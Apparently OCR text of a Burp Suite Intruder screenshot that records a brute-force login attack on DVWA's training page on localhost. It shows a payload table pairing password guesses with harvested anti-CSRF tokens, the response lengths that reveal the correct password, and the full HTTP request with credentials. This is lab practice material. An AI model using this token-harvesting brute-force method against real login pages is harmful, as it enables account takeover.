 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Redir... Timeout Length value='
2 sss ec2b5443858d22339f8d09c... 200 0 4754 0a6dde128015fd8
3 ddd 0a6dde128015fd8a3dabf87... 200 0 4754 93108c1c1d4e0a
4 fff 93108c1c1d4e0ae2e2ca90... 200 0 4754 6554942006701a
0 200 1 4783 30b24a902b092b
1 aaa 200 1 4783 ec2b5443858d22
5 password 6554942006701a82e8b04e... 200 0 4792 a7bbbbf9eeb8b6e
Request Response
Pretty Raw \n Actions
1 GET /vulnerabilities/brute/index.php?username=admin&password=password&Login=Login&user_token=
6554942006701a82e8b04e3de189dcfe HTTP/1.1
2 Host: localhost
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.183 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 Referer: http://localhost/vulnerabilities/brute/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=gupr1d2l31e01pcbbdisn8jqu6; security=high
14 Connection: close
Search... 0 matches
Finished